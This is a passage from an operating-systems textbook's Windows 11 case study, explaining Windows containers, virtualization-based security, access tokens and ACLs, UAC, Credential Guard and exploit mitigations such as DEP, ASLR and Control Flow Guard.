normally configure certain global system state that effects the entire machine. To
provide an administrative process running within the container this same type of
control, the kernel was updated to allow this state to apply per container rather than
globally. The result is that much of the kernel state that was previously stored in
global variables is now referenced per container. There is a notion of a host container which is where the host’s state is stored.
Booting a server silo begins in the same way as creating an application silo.
The job object is promoted into a silo and the namespace configuration is done.
Unlike standard app containers, server containers get a full private object manager
namespace. The root of the server containers namespace is an object manager
directory on the host. This allows the host full visibility and access to the container
which aids in management tasks. For example, the following directory may represent the root of a server container namespace: \ Silos \ 100. In this example, 100 is
the job identifier of the silo backing the server container. This directory is also prepopulated with a variety of objects such that the object manager namespace for the
container will look like what the host’s namespace looks like just before launching
the first user mode process. Some of those objects are shared with the host and are
exposed to the container with a special type of symbolic link that allow host
objects to be accessed from within the container.
Once the container’s namespace is setup, the next step is to promote the silo to
a server silo. This is done with another SetInformationJobObject call. Promoting
the silo to a server silo allocates additional data structures used to maintain instanced copies of kernel state. Then the kernel invokes enlightened kernel components

1014

CASE STUDY 2: WINDOWS 11

CHAP. 11

and give them an opportunity to initialize their state and do any other prep work
required. If any of these steps fail, then the server silo boot fails, and the container
is torn down.
Finally, the initial user mode process smss.exe is started within the container.
At this p,oint the user mode portions of the OS boot up. A new instance of
csrss.exe is started (the Win32 subsystem process), a new instance of lsass.exe (the
local security authority subsystem), a new service control manager, etc. For the
most part, everything works in the same way it would if booting user mode on the
host. Some things are different in the container, though. For example, an interactive
user session is not created—it is not needed since the container is headless. But
these changes are just configuration changes, driven by existing mechanisms. The
difference in behavior is because the virtualized registry state for the container is
configured that way.
As the container boots, it is booting from a VHD (Virtual Hard Disk). However, that VHD is mostly empty. The file system virtualization driver, wcifs.sys,
provides the appearance to the processes running within the container that the hard
disk is fully populated. The backing store for the container’s disk contents is
spread across one or more directories on the host as illustrated in Fig. 11-53. Each
of these host directories represents an image layer. The bottom-most layer is
known as the base layer and is provided by Microsoft. Subsequent layers are various deltas to this bottom layer, potentially changing configuration settings in the
virtualized registry hives, or additions, changes, or deletions (represented with special tombstone files to the file system. At runtime, the file system namespace filter merges each of these directories together to create the view exposed to the container. Each of these layers is immutable and can be shared across containers. As
the container runs and makes changes to the file system, those changes are captured on the VHD exposed to the container. In this way, the VHD will contain
deltas from the layers below. It is possible to later shut down the container and
make a new layer based on the contents of the VHD. Or if the container is no
longer needed, it can be disposed of, and all persisted side effects deleted.
Certain operations are blocked within a container. For example, a container is
not allowed to load a kernel driver as doing so might allow an avenue to escape the
containment. Additionally, certain functionality such as changing the time is blocked within the container. Typically, such operations are protected by privilege
checks. These privilege checks are augmented when running in the container so
that the operations that should be blocked within a container are blocked regardless
of the privilege enabled in the caller’s token. Other operations, such as changing
the time zone, are allowed if the required privilege is held but the operation is virtualized so that only processes within the container use the new time zone.
A container can be terminated in a few ways. First, it can be terminated from
the outside (via the management stack) which is like a forced shutdown. Second, it
can be terminated from inside the container when a process calls a Win32 API to
shut down Windows, such as ExitWindowsEx or InitiateSystemShutdown. When

SEC. 11.10

VIRTUALIZATION IN WINDOWS

1015

Figure 11-53. The contents of the VHD exposed to the container is backed by a
set of host directories that are merged at runtime to make up the container file
system contents.

the request to shut down the machine reaches the kernel and if the request originated in a container, the kernel terminates the container rather the shutting down
the host. A container can also be shut down if a critical process within the container crashes. This would normally result in a host blue screen, but if the critical
process was in a container, the container will be terminated rather than causing a
blue screen.
Hyper-V Isolated Containers
Server Silos provide a high degree of isolation based on namespace isolation.
Microsoft advertises these containers as being suitable for enterprise multitenancy
or non-hostile workloads. However, there are times when it is desirable to run hostile workloads within a container. For those scenarios, Hyper-V isolated containers are the solution. These containers leverage hardware-based virtualization
mechanism to provide a very secure boundary between the container and its host.
One of the primary design goals of Windows Containers was to not require an
administrator to decide upfront what type of container to use. The same artifacts
should be usable with either a Windows Server Container or a Hyper-V Isolated
Container. The approach taken was to always run a server silo for the container, but
in some cases, it is run on the host (Windows Server Containers) and in others, it is
run within something known as a Utility VM (Hyper-V Isolated Containers). The
Utility VM is created as a VA-backed VM to optimize memory usage and to allow
in memory sharing of container base image binaries across running containers
which significantly improves density.
The utility VM also runs a very scaled down OS instance, designed to host
nothing other than server silos so that it boots quickly and uses minimal memory.
When the Hyper-V isolated container is instantiated, the Utility VM is started first.

1016

CASE STUDY 2: WINDOWS 11

CHAP. 11

Then the HCS (Host Compute Service) communicates to the GCS (Guest Compute Service) running in the Utility VM and requests the server silo to be started.
Since Hyper-V isolated containers run their own copy of the Windows kernel
in the Utility VM, even a hostile workload that manages to take advantage of a
flaw in the Windows kernel will not be able to attack the host. Administrators can
alternate between running a server container in either a process isolated or HyperV isolated scenario with one command line switch.
Hardware Isolated Processes
Windows 10 has also introduced support for running certain processes that
represent a high attack surface within Hardware Isolated Containers in some Windows editions. MDAG (Microsoft Defender Application Guard) supports running the Edge browser within a hardware isolated container. The Edge team has
worked very hard to protect users when navigating to a malicious website. However, Edge is also very large and complicated and so is the underlying OS. There will
always be latent bugs that bad actors can try to exploit. By running the Edge browser in a Utility VM-type environment, malicious activity can be limited to the container. And since the container’s side effects can be discarded after each run, it is
possible to provide a pristine environment for each launch.
Unlike server containers which are headless, users need to see the Edge browser. This is achieved by leveraging a technology known as RAIL (Remote Apps
Integrated Locally). The RDP (Remote Desktop Protocol) is used to remote the
window for a single application, in this case the Edge browser, to the host. The
effect is the user has the same experience as running Edge locally but with the
backend processing done in a container. Copy and paste functionality is limited
over RDP to avoid malicious attacks via the clipboard. Display performance is
quite good due to shared memory between the host and the guest for display purposes, and a virtual GPU can even be exposed to the guest so that the guest can
leverage the host GPU for rendering purposes.
In later versions of Windows 10, MDAG was extended to support running
Microsoft Office applications as well. For other applications not supported directly
by MDAG, there is a feature known as Windows Sandbox. Windows Sandbox
uses the same underlying technology as MDAG and Hyper-V isolated containers
but provides the user with a full desktop environment. The user can launch Windows Sandbox to run programs they are hesitant to run on the host.
MDAG and Windows Sandbox leverage the same OS instance installed on the
host and when the host OS is serviced so is the MDAG/Sandbox environment.
They also benefit from the same VA-backed VM optimizations listed above like
direct mapped memory and integrated scheduler reducing the cost of running these
relative to a classic VM.
VA-backed VMs are also used for running certain guest operating systems
other than Windows. WSL (Windows Subsystem for Linux) and WSA

SEC. 11.10

VIRTUALIZATION IN WINDOWS

1017

(Windows Subsystem for Android) are also built on VA-backed VMs to run
Linux and Android operating systems on top of Windows in a more efficient way
than regular VMs. While these operating systems do not (yet) implement all of the
memory management and root scheduler enlightenments Windows guests do, they
are able to take full advantage of host-side memory management optimizations like
memory compression and paging.

11.10.3 Virtualization-Based Security
We covered how virtualization can be used to run virtual machines, containers,
and security-isolated processes. Windows also leverages virtualization to improve
its own security. The fundamental problem is that there is too much code running
in kernel-mode, both as part of Windows and third-party drivers. The breadth of
Windows in the world and the diversity of hardware it supports has resulted in a
very healthy ecosystem of kernel-mode drivers, despite moving a lot of them into
user-mode. All kernel-mode code executes at the same CPU privilege level and,
therefore, any security vulnerability can enable an attacker to disrupt code flow,
modify or steal security-sensitive data in the kernel. A higher privilege level is necessary to ‘‘police’’ kernel mode and to protect security-sensitive data.
Virtual Secure Mode provides a secure execution environment by leveraging
virtualization to establish new trust boundaries for the operating system. These
new trust boundaries can limit and control the set of memory, CPU and hardware
resources kernel-mode software can access such that even if kernel-mode is compromised by an attacker, the entire system is not compromised.
VSM provides these trust boundaries through the concept of VTLs (Virtual
Trust Levels). At its core, a VTL is a set of memory access protections. Each
VTL can have a different set of protections, controlled by code running at a higher,
more privileged VTL. Therefore, higher VTLs can police lower VTLs by configuring what access they have to memory. Semantically, this is similar to the relationship between user-mode and kernel-mode enforced by CPU hardware. For example, a higher VTL can use this capability in the following ways:
1. It can prevent a lower VTL from accessing certain pages which may
contain security-sensitive data or data owned by the higher VTL.
2. It can prevent a lower VTL from writing to certain pages to prevent
overwrite of critical settings, data structures, or code.
3. It can prevent a lower VTL from executing code pages unless they are
‘‘approved’’ by the higher VTL.
For each partition, including the root and guest partitions, the hypervisor supports multiple VTLs. Being in the same partition, all VTLs share the same set of
virtual processors, memory, and devices, but each VTL can have different access
rights to those resources. Memory protections for VTLs are implemented using a

1018

CASE STUDY 2: WINDOWS 11

CHAP. 11

per-VTL SLAT. The IOMMU is leveraged to enforce memory access protection for
devices. As such, it is not possible for even kernel-mode code to circumvent these
protections. Similar to how CPUs implement different privilege levels, each VTL
has its own virtual processor state, isolated from lower VTLs. A virtual processor
can transition between VTLs (similar to making a system call from user-mode into
kernel-mode and back). When entering a particular VTL, the VP context is updated
with the target VTL processor state and the VP is subject to that VTL’s memory
access protections. Higher VTLs can also prevent lower VTLs from accessing or
modifying privileged CPU registers or I/O ports, which could otherwise be used to
disable the hypervisor or tamper with secure devices (like fingerprint readers).
Finally, each VTL has its own interrupt subsystem, such that it can enable, disable,
and dispatch interrupts without interference from lower VTLs. Even though many
VTLs can be supported by the hypervisor, we will focus on VTL0 and VTL1 in
this chapter.
VTL0 is the VSM normal mode in which Windows, with its user-mode and
kernel-mode components, runs. VTL1 is referred to as the secure mode in which a
security-focused micro-OS called the Secure Kernel runs. Figure 11-54 shows this
organization. The Secure Kernel provides various security services to Windows as
well as IUM (Isolated User Mode) the ability to run VTL1 user-mode programs
which are completely shielded from VTL0. Windows includes IUM processes,
called trustlets, which securely manage user credentials, encryption keys, as well
as biometric information for fingerprint or face authentication. The overall collection of these security mechanisms is termed VBS.
In the next section, we are going to cover the basics of Windows security and
then go deeper into various security services provided by VBS.

11.11 SECURITY IN WINDOWS
NT was originally designed to meet the U.S. Department of Defense’s C2
security requirements (DoD 5200.28-STD), the Orange Book, which secure DoD
systems must meet. This standard requires operating systems to have certain properties in order to be classified as secure enough for certain kinds of military work.
Although Windows was not specifically designed for C2 compliance, it inherits
many security properties from the original security design of NT, including these:
1. Secure login with anti-spoofing measures.
2. Discretionary access controls.
3. Privileged access controls.
4. Address-space protection per process.
5. New pages must be zeroed before being mapped in.
6. Security auditing.

SEC. 11.11

1019

SECURITY IN WINDOWS

Normal Mode (VTL0)

Secure Mode (VTL1)

Normal Mode
Processes

Trustlets

User
Kernel

NTOS
Normal Kernel

Secure Kernel

Drivers

VTL0 SLAT

Hypervisor

VTL1 SLAT

CPU

Memory

I/O Devices

Figure 11-54. Virtual Secure Mode architecture with NT kernel in VTL0 and Secure Kernel in VTL1. VTLs share memory, CPUs, and devices, but each VTL has
its own access protections for these resources, controlled by higher VTLs.

Let us review these items briefly. Secure login means that the system administrator can require all users to have a password in order to log in. Spoofing is when
a malicious user writes a program that displays the login prompt or screen and then
walks away from the computer in the hope that an innocent user will sit down and
enter a name and password. The name and password are then written to disk and
the user is told that login has failed. Windows prevents this attack by instructing
users to hit CTRL-ALT-DEL to log in. This key sequence is always captured by
the keyboard driver, which then invokes a system program that puts up the genuine
login screen. This procedure works because there is no way for user processes to
disable CTRL-ALT-DEL processing in the keyboard driver. But NT can and does
disable use of the CTRL-ALT-DEL secure attention sequence in some cases, particularly for consumers and in systems that have accessibility for the disabled
enabled, on phones, tablets, and the Xbox, where there is almost never a physical
keyboard with a user entering commands.

1020

CASE STUDY 2: WINDOWS 11

CHAP. 11

In Windows 10 and newer releases, password-less authentication schemes are
preferred over passwords, which are either hard-to-remember or easy-to-guess.
Windows Hello is the umbrella name for the set of password-less authentication
technologies users can use to log into Windows. Hello supports biometrics-based
face, iris, and fingerprint recognition as well as per-device PIN. The data path from
the infrared camera hardware to the VTL1 trustlet that implements face recognition
is protected against VTL0 access via Virtualization-based Security memory and
IOMMU protections. Biometric data is encrypted by the trustlet and stored on disk.
Discretionary access controls allow the owner of a file or other object to say
who can use it and in what way. Privileged access controls allow the system administrator (superuser) to override them when needed. Address-space protection
simply means that each process has its own protected virtual address space not
accessible by any unauthorized process. The next item means that when the process heap grows, the pages mapped in are initialized to zero so that processes cannot
find any old information put there by the previous owner (hence the zeroed page
list in Fig. 11-37, which provides a supply of zeroed pages for this purpose). Finally, security auditing allows the administrator to produce a log of certain security-related events.
While the Orange Book does not specify what is to happen when someone
steals your notebook computer, in large organizations one theft a week is not
unusual. Consequently, Windows provides tools that a conscientious user can use
to minimize the damage when a notebook is stolen or lost (e.g., secure login,
encrypted files, etc.). In addition, organizations can use a mechanism called Group
Policy to push down such secure machine configuration for all of its users before
they can gain access to corporate network resources.
In the next section, we will describe the basic concepts behind Windows security. After that we will look at the security system calls. Finally, we will conclude
by seeing how security is implemented and learn about Windows’ defenses against
online threats.

11.11.1 Fundamental Concepts
Every Windows user (and group) is identified by an SID (Security ID). SIDs
are binary numbers with a short header followed by a long random component.
Each SID is intended to be unique worldwide. When a user starts up a process, the
process and its threads run under the user’s SID. Most of the security system is
designed to make sure that each object can be accessed only by threads with authorized SIDs.
Each process has an access token that specifies an SID and other properties.
The token is normally created by winlogon, as described below. The format of the
token is shown in Fig. 11-55. Processes can call GetTokenInformation to acquire
this information. The header contains some administrative information. The expiration time field could tell when the token ceases to be valid, but it is currently not

SEC. 11.11

SECURITY IN WINDOWS

1021

used. The Groups field specifies the groups to which the process belongs. The
default DACL (Discretionary ACL) is the access control list assigned to objects
created by the process if no other ACL is specified. The user SID tells who owns
the process. The restricted SIDs are to allow untrustworthy processes to take part
in jobs with trustworthy processes but with less power to do damage.

Figure 11-55. Structure of an access token.

Finally, the privileges listed, if any, give the process special powers denied
ordinary users, such as the right to shut the machine down or access files to which
access would otherwise be denied. In effect, the privileges split up the power of
the superuser into several rights that can be assigned to processes individually. In
this way, a user can be given some superuser power, but not all of it. In summary,
the access token tells who owns the process and which defaults and powers are
associated with it.
When a user logs in, winlogon gives the initial process an access token. Subsequent processes normally inherit this token on down the line. A process’ access
token initially applies to all the threads in the process. However, a thread can
acquire a different access token during execution, in which case the thread’s access
token overrides the process’ access token. In particular, a client thread can pass its
access rights to a server thread to allow the server to access the client’s protected
files and other objects. This mechanism is called impersonation. It is implemented by the transport layers (i.e., ALPC, named pipes, and TCP/IP) and used by
RPC to communicate from clients to servers. The transports use internal interfaces
in the kernel’s security reference monitor component to extract the security context
for the current thread’s access token and ship it to the server side, where it is used
to construct a token which can be used by the server to impersonate the client.
Another basic concept is the security descriptor. Every object has a security
descriptor associated with it that tells who can perform which operations on it. The
security descriptors are specified when the objects are created. The NTFS file system and the registry maintain a persistent form of security descriptor, which is used
to create the security descriptor for File and Key objects (the object-manager
objects representing open instances of files and keys).
A security descriptor consists of a header followed by a DACL with one or
more ACEs (Access Control Entries). The two main kinds of elements are Allow
and Deny. An Allow element specifies an SID and a bitmap that specifies which
operations processes that SID may perform on the object. A Deny element works
the same way, except a match means the caller may not perform the operation. For
example, Ida has a file whose security descriptor specifies that everyone has read
access, Elvis has no access. Cathy has read/write access, and Ida herself has full

1022

CASE STUDY 2: WINDOWS 11

CHAP. 11

access. This simple example is illustrated in Fig. 11-56. The SID Everyone refers
to the set of all users, but it is overridden by any explicit ACEs that follow.

File
Security
descriptor
Header
Owner's SID
Group SID
DACL
SACL

Security
descriptor
Header
Deny
Elvis
111111
Allow
Cathy
110000
Allow
Ida
111111
Allow
Everyone
100000
Header
Audit
Marilyn
111111

ACE

ACE

Figure 11-56. An example security descriptor for a file.

In addition to the DACL, a security descriptor also has a SACL (System
Access Control list), which is like a DACL except that it specifies not who may
use the object, but which operations on the object are recorded in the systemwide
security event log. In Fig. 11-56, every operation that Marilyn performs on the file
will be logged. The SACL also contains the integrity level, which we will
describe shortly.

11.11.2 Security API Calls
Most of the Windows access-control mechanism is based on security descriptors. The usual pattern is that when a process creates an object, it provides a security descriptor as one of the parameters to the CreateProcess, CreateFile, or other
object-creation call. This security descriptor then becomes the security descriptor
attached to the object, as we saw in Fig. 11-56. If no security descriptor is provided in the object-creation call, the default security in the caller’s access token
(see Fig. 11-55) is used instead.
Many of the Win32 API security calls relate to the management of security
descriptors, so we will focus on those here. The most important calls are listed in
Fig. 11-57. To create a security descriptor, storage for it is first allocated and then
initialized using InitializeSecurityDescriptor. This call fills in the header. If the
owner SID is not known, it can be looked up by name using LookupAccountSid. It

SEC. 11.11

SECURITY IN WINDOWS

1023

can then be inserted into the security descriptor. The same holds for the group
SID, if any. Normally, these will be the caller’s own SID and one of the called’s
groups, but the system administrator can fill in any SIDs.
Win32 API function

Description

InitializeSecurityDescriptor

Prepare a new security descriptor for use

LookupAccountSid

Look up the SID for a given user name

SetSecurityDescriptorOwner

Enter the owner SID in the security descriptor

SetSecurityDescriptorGroup

Enter a group SID in the security descriptor

InitializeAcl

Initialize a DACL or SACL

AddAccessAllowedAce

Add a new ACE to a DACL or SACL allowing access

AddAccessDeniedAce

Add a new ACE to a DACL or SACL denying access

DeleteAce

Remove an ACE from a DACL or SACL

SetSecurityDescriptorDacl

Attach a DACL to a security descriptor

Figure 11-57. The principal Win32 API functions for security.

At this point, the security descriptor’s DACL (or SACL) can be initialized with
InitializeAcl. ACL entries can be added using AddAccessAllowedAce and AddAccessDeniedAce. These calls can be repeated multiple times to add as many ACE
entries as are needed. DeleteAce can be used to remove an entry, that is, when

modifying an existing ACL rather than when constructing a new ACL. When the
ACL is ready, SetSecurityDescriptorDacl can be used to attach it to the security
descriptor. Finally, when the object is created, the newly minted security descriptor can be passed as a parameter to have it attached to the object.

11.11.3 Implementation of Security
Security in a stand-alone Windows system is implemented by a number of
components, most of which we have already seen (networking is a whole other
story and beyond the scope of this chapter). Logging in is handled by winlogon and
authentication is handled by lsass. The result of a successful login is a new GUI
shell (explorer.exe) with its associated access token. This process uses the SECURITY and SAM hives in the registry. The former sets the general security policy
and the latter contains the security information for the individual users, as discussed in Sec. 11.2.3.
Once a user is logged in, security operations happen when an object is opened
for access. Every OpenXXX call requires the name of the object being opened and
the set of rights needed. During processing of the open, the security reference
monitor (see Fig. 11-11) checks to see if the caller has all the rights required. It
performs this check by looking at the caller’s access token and the DACL associated with the object. It goes down the list of ACEs in the ACL in order. As soon
as it finds an entry that matches the caller’s SID or one of the caller’s groups, the

1024

CASE STUDY 2: WINDOWS 11

CHAP. 11

access found there is taken as definitive. If all the rights the caller needs are available, the open succeeds; otherwise it fails.
DACLs can have Deny entries as well as Allow entries, as we have seen. For
this reason, it is usual to put entries denying access in front of entries granting
access in the ACL, so that a user who is specifically denied access cannot get in via
a back door by being a member of a group that has legitimate access.
After an object has been opened, a handle to it is returned to the caller. On subsequent calls, the only check that is made is whether the operation now being tried
was in the set of operations requested at open time, to prevent a caller from opening a file for reading and then trying to write on it. Additionally, calls on handles
may result in entries in the audit logs, as required by the SACL.
Windows added another security facility to deal with common problems securing the system by ACLs. There are new mandatory integrity-level SIDs in the
process token, and objects specify an integrity-level ACE in the SACL. The integrity level prevents write-access to objects no matter what ACEs are in the DACL.
There are five major integrity levels: untrusted, low, medium, high, and system. In
particular, the integrity-level scheme is used to protect against a web browser process that has been compromised by an attacker (perhaps by the user ill-advisedly
downloading code from an unknown Website). In addition to using severely
restricted tokens, browser sandboxes run with an integrity level of low or untrusted. By default all files and registry keys in the system have an integrity level of
medium, so browsers running with lower integrity levels cannot modify them.
Even though highly security-conscious applications like browsers make use of
system mechanisms to follow the principle of least privilege, there are many popular applications that do not. In addition, there is the chronic problem in Windows
where most users run as administrators. The design of Windows does not require
users to run as administrators, but many common operations unnecessarily required
administrator rights and most user accounts ended up getting created as administrators. This also led to many programs acquiring the habit of storing data in global
registry and file system locations to which only administrators have write access.
This neglect over many releases made it just about impossible to use Windows successfully if you were not an administrator. Being an administrator all the time is
dangerous. Not only can user errors easily damage the system, but if the user is
somehow fooled or attacked and runs code that is trying to compromise the system,
the code will have administrative access, and can bury itself deep in the system.
In order to deal with this problem, Windows introduced UAC (User Account
Control). With UAC, even administrator users run with standard user rights. If an
attempt is made to perform an operation requiring administrator access, the system
overlays a special desktop and takes control so that only input from the user can
authorize the access (similarly to how CTRL-ALT-DEL works for C2 security).
This is called an elevation. Under the covers, UAC creates two tokens for the user
session during administrator user logon: one is a regular administrator token and
the other is a restricted token for the same user, but with the administrator rights

SEC. 11.11

SECURITY IN WINDOWS

1025

stripped. Applications launched by the user are assigned the standard token, but
when elevation is necessary and is approved, the process switches to the actual
administrator token.
Of course, without becoming administrator it is possible for an attacker to
destroy what the user really cares about, namely his personal files. But UAC does
help foil existing types of attacks, and it is always easier to recover a compromised
system if the attacker was unable to modify any of the system data or files.
Another important security feature in Windows is support for protected processes. As we mentioned earlier, protected processes provide a stronger security
boundary from user-mode attacks, including from administrators. Normally, the
user (as represented by a token object) defines the privilege boundary in the system. When a process is created, the user has access to the process through any
number of kernel facilities for process creation, debugging, path names, thread
injection, and so on. Protected processes are shut off from user-mode access. Usermode callers cannot read or write its virtual memory, cannot inject code or threads
into its address space. The original use of this was to allow digital rights management software to better protect content. Later, protected processes were expanded
to more user-friendly purposes, like securing the system against attackers rather
than securing content against attacks by the system owner. While protected processes are able to thwart straightforward attacks, defending a process against administrator users is very difficult without hardware-based isolation. Administrators
can easily load drivers into kernel-mode and access any VTL0 process. As such,
protected processes should be viewed as a layer of defense, but not more.
As mentioned above, the lsass process handles user authentication and therefore needs to maintain various secrets associated with credentials like password
hashes and Kerberos tickets in its address space. As such, it runs as a protected
process to guard against user-mode attacks, but malicious kernel-mode code can
easily leak these secrets. Credential Guard is a VBS feature introduced in Windows 10 which protects these secrets in an IUM trustlet called LsaIso.exe. lsass
communicates with LsaIso to perform authentication such that credential secrets
are never exposed to VTL0 and even kernel-mode malware cannot steal them.
Microsoft’s efforts to improve the security of Windows have been accelerating
since early 2000s as more and more attacks have been launched against systems
around the world. Attackers range from casual hackers to paid professionals to
very sophisticated nation states with virtually unlimited resources engaging in
cyber warfare. Some of these attacks have been very successful, taking entire countries and major corporations offline, and incurring costs of billions of dollars.

11.11.4 Security Mitigations
It would be great for users if computer software (and hardware) did not have
any bugs, particularly bugs that are exploitable by hackers to take control of their
computer and steal their information, or use their computer for illegal purposes

1026

CASE STUDY 2: WINDOWS 11

CHAP. 11

such as distributed denial-of-service attacks, compromising other computers, and
distribution of spam or other illicit materials. Unfortunately, this is not yet feasible
in practice, and computers continue to have security vulnerabilities. The industry
continues to make progress towards producing more secure systems code with better developer training, more rigorous security reviews and improved source code
annotations (e.g., SAL) with associated static analysis tools. On the validation
front, intelligent fuzzers automatically stress-test interfaces with random inputs to
cover all code paths and address sanitizers inject checks for invalid memory
accesses to find bugs. More and more systems code is moving to languages like
Rust with strong memory safety guarantees. On the hardware front, research and
development of new CPU features like Intel’s CET (Control-flow Enforcement
Technology) ARM’s MTE (Memory Tagging Extensions) and the emerging
CHERI architecture help eliminate classes of vulnerabilities as we will describe
below.
As long as humans continue to build software, it is going to have bugs, many
of which lead to security vulnerabilities. Microsoft has been following a multipronged approach pretty successfully since Windows Vista to mitigate these vulnerabilities such that they are difficult and costly to leverage by attackers. The
components of this strategy are listed below.
1. Eliminate classes of vulnerabilities.
2. Break exploitation techniques.
3. Contain damage and prevent persistence of exploits.
4. Limit the window of time to exploit vulnerabilities.
Let us study each of these components in more detail.
Eliminating Vulnerabilities
Most code vulnerabilities stem from small coding errors that lead to buffer
overruns, using memory after it is freed, type-confusion due to incorrect casts and
using uninitialized memory. These vulnerabilities allow an attacker to disrupt code
flow by overwriting return addresses, virtual function pointers, and other data that
control the execution or behavior of programs. Indeed, memory safety issues have
consistently accounted for about 70% of exploitable bugs in Windows.
Many of these problems can be avoided if type-safe languages such as C# and
Rust are used instead of C and C++. Fortunately, a lot of new development is shifting to these languages. And even with these unsafe languages many vulnerabilities
can be avoided if students and professional developers are better trained to understand the pitfalls of parameter and data validation, and the many dangers inherent
in memory allocation APIs. After all, many of the software engineers who write
code at Microsoft today were students only a few years earlier, just as many of you

SEC. 11.11

SECURITY IN WINDOWS

1027

reading this case study are now. Many books are available on the kinds of small
coding errors that are exploitable in pointer-based languages and how to avoid
them (e.g., Howard and LeBlank, 2009).
Compiler-based techniques can also make C/C++ code safer. Windows 11
build system leverages a mitigation called InitAll which zero-initializes stack variables and simple types to eliminate vulnerabilities due to uninitialized variables.
There’s also significant investment in hardware advances to help eliminate
memory safety vulnerabilities. One of them is the ARMv8.5 Memory Tagging
Extensions. This associates a 4-bit memory tag, stored elsewhere in RAM with
each 16-byte granule of memory. Pointers also have a tag field (in reserved address
bits) which is set, for example, by memory allocators. When memory is accessed
via the pointer, the CPU compares its tag with the tag stored in memory and raises
an exception if a mismatch occurs. This approach eliminates bugs like buffer overruns because the memory beyond the buffer will have a different tag. Windows
does not currently support MTE. CHERI is a more comprehensive approach that
uses 128-bit unforgeable capabilities to access memory, providing very finegrained access control. It is a promising approach with durable safety guarantees,
but it has a much higher implementation cost compared to extensions like MTE
because it requires porting and recompiling all software.
Breaking Exploitation Techniques
The security landscape is constantly changing. The broad availability of the
Internet made it much easier for attackers to exploit vulnerabilities at a much larger
scale, causing significant damage. At the same time, digital transformation is moving more and more enterprise processes into software, thus creating new targets for
attackers. As software defenses improve, attackers continually adapt and invent
new types of exploits. It’s a cat-and-mouse game, but exploits are certainly getting
harder to build and deploy.
In the early 2000s, life was much easier for attackers. It was possible to exploit
stack buffer overruns to copy code to the stack, overwrite the function return
address to start executing the code when the function returns. Over multiple
releases, several OS mitigations almost completely wiped out this attack vector.
The first one was /GS (Guarded Stack), released in Windows XP Service Pack 2.
/GS is a randomized stack canary implementation where a function entry point
saves a known value, called a security cookie on its stack and verifies, before
returning, that the cookie has not been overwritten. Since the security cookie is
generated randomly at process creation time and combined with the stack frame
address, it is not easy to guess. So, /GS provides good protection against linear
buffer overflows, but does not detect the overflows until the end of the function and
does not detect out-of-band writes to the return address if canary is not corrupted.
Another important security mitigation included in Windows XP Service Pack 2
was DEP (Data Execution Prevention). DEP leverages processor support for the

1028

CASE STUDY 2: WINDOWS 11

CHAP. 11

No-eXecute (NX) protection in page table entries to properly mark non-code portions of the address space, such as thread stacks and heap data, as non-executable.
As a result, the practice of exploiting stack or heap buffer overruns and copying
code to the stack or heap for execution was no longer possible. In response, attackers started resorting to ROP (Return-Oriented Programming) which involves
overwriting the function return address or function pointers to point them at
executable code fragments (typically OS DLLs) already loaded in the address
space. Such code fragments ending with ’ return instruction, called gadgets, can be
strung together by overwriting the stack with pointers to the desired fragments to
run. It turns out there are enough usable gadgets in most address spaces to construct any program; and tools exist to find them. Also, in a given release, OS DLLs
were loaded at consistent addresses, so ROP attacks were easy to put together once
the gadgets were identified.
With Windows Vista, however, ROP attacks became much more difficult to
mount because of ASLR (Address Space Layout Randomizations), a feature
where the layout of code and data in the user-mode address space is randomized.
Even though ASLR was not enabled for every single binary initially—allowing
attackers to use non-ASLR’d binaries for ROP attacks—Windows 8 enabled ASLR
for all binaries. Windows 10 also brought ASLR to kernel-mode. Addresses of all
kernel-mode code, pools, and critical data structures like the PFN database and
page tables are all randomized. It should be noted that ASLR is far more effective
in a 64-bit address space since there are a lot more addresses to choose from vs.
32-bit, making attacks like heap spraying to overwrite virtual function pointers
impractical.
With these mitigations in place, attackers must find and exploit an arbitrary
read/write vulnerability discover locations of DLLs, heaps, or stacks. Then, they
need to corrupt function pointers or return addresses to gain control via ROP. Even
if an attacker has defeated ASLR and can read or write anything in the victim
address space, Windows has additional mitigations to prevent the attacker from
gaining arbitrary code execution. There are two aspects of these mitigations, preventing control-flow hijacking and preventing arbitrary code generation.
In order to hijack control flow, most exploits corrupt a function pointer (typically a C++ virtual function table) to redirect it to a ROP gadget. CFG (Control
Flow Guard) is a mitigation that enforces coarse-grained control-flow integrity for
indirect calls (such as virtual method calls) to prevent such attacks. It relies on
metadata placed in code binaries which describe the set of code locations that can
be called indirectly. During module load, this information is encoded by the kernel
into a process-global bitmap, called the CFG bitmap, covering every binary in the
address space. The CFG bitmap is protected to be read-only in user-mode. Each
indirect call site performs a CFG check to verify that the target address is indeed
marked as indirectly callable in the global bitmap. If not, the process is terminated.
Since the vast majority of functions in a binary are not intended to be called
indirectly, CFG significantly cuts down the options available to an attacker when

SEC. 11.11

SECURITY IN WINDOWS

1029

corrupting function pointers. In particular, function pointers can only point to the
first instruction of a function, aligned at 16-bytes, rather than arbitrary ROP gadgets.
With Windows 10, it became possible to enable CFG in kernel-mode with
KCFG (Kernel CFG) even though it was only enabled with Virtualization-based
security. Unsurprisingly, KCFG leverages VSM to enable the Secure Kernel to
maintain the CFG bitmap and prevent anybody in VTL0 kernel-mode from modifying it. With Windows 11, Kernel CFG is enabled by default on all machines.
One weakness in CFG is that every indirect call target is treated the same; a
function pointer can call any indirectly callable function regardless of the number
or types of parameters. An improved version of CFG, called XFG (Extended
Flow Guard) was developed to address this shortcoming. Instead of a global bitmap, XFG relies on function signature hashes to ensure that a call site is compatible with the target of a function pointer. Each indirectly-callable function is preceded by a hash covering its complete type, including the number and types of its
parameters. Each call site knows the signature hash of the function it is intending
to call and validates whether the target of the function pointer is a match. As a
result, XFG is much more selective than CFG in its validation and does not leave
too many options to attackers. Even though the initial release of Windows 11 does
not include XFG, it is present in Windows Insider flights and is likely to ship in a
subsequent official release.
CFG and XFG only protect the forward edge of code flow by validating indirect calls. However, as we described earlier, many attacks corrupt stack return
addresses to hijack code flow when the victim function returns. Reliably defending against return address hijacking using a software-only mechanism turns out to
be very difficult. In fact, Microsoft internally implemented such a defense in 2017,
called RFG (Return Flow Guard). RFG used a software shadow stack into
which return addresses on the call stack were saved on function entry and validated
by the function epilogue. Even though an incredible amount of engineering effort
went into this project across the compiler, operating systems, and security teams,
the project was ultimately shelved because an internal security researcher identified an attack with a high success rate that corrupted the return address on the stack
before it was copied to the shadow stack. Such an attack was previously considered, but thought to be infeasible due to its low expected success rate. RFG also
relied on the shadow stack being hidden from software running in the process
(otherwise an attacker could just corrupt the shadow stack as well). Soon after
RFG was canceled, other security researchers identified reliable ways to locate
such frequently accessed data structures in the address space. These were some
very important takeaways from the project: security features that rely on hiding
